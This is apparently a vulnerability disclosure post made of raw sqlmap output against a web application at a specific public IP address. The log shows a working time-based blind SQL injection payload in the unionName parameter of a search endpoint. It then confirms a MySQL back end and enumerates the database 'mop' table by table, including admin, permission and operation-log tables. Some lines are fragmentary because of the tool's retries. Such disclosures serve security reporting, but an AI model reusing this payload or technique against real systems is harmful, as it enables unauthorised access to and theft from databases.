 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: http://171.111.157.177:80/union/search.do?unionName=CasterJs' AND 8579=BENCHMARK(5000000,MD5(0x685
hMyT'='hMyT
---
[08:01:33] [INFO] testing MySQL
[08:01:33] [INFO] confirming MySQL
[08:01:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[08:01:33] [INFO] fetching tables for database: 'mop'
[08:01:33] [INFO] fetching number of tables for database 'mop'
[08:01:33] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off
[08:01:33] [WARNING] time-based comparison requires larger statistical model, please wait.......................
[08:01:37] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads
otential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
:03] [INFO] adjusting time delay to 1 second due to good response times
327
[08:02:11] [INFO] retrieved: UNION_ADMIN
[08:03:22] [INFO] retrieved: UNION_AUDIT
[08:04:01] [INFO] retrieved: UNION_
[08:04:16] [ERROR] invalid character detected. retrying..
[08:04:16] [WARNING] increasing time delay to 2 seconds
BLACK_LIST
[08:06:05] [INFO] retrieved: UNION_IMPRESSION
[08:08:17] [INFO] retrieved: UNION_IMPRESSION_CLICK
[08:10:37] [ERROR] invalid character detected. retrying..
[08:10:37] [WARNING] increasing time delay to 3 seconds
_HISTORY
[08:13:00] [INFO] retrieved: UNION_IN
[08:14:11] [ERROR] invalid character detected. retrying..
[08:14:11] [WARNING] increasing time delay to 4 seconds
FO
[08:14:58] [INFO] retrieved: UNION_
[08:16:05] [ERROR] invalid character detected. retrying..
[08:16:05] [WARNING] increasing time delay to 5 seconds
OP_LOG
[08:19:30] [INFO] retrieved: UNION_PERMISSION
[08:24:44] [INFO] retrieved: UNION_SUBJEC
www.wooyun.org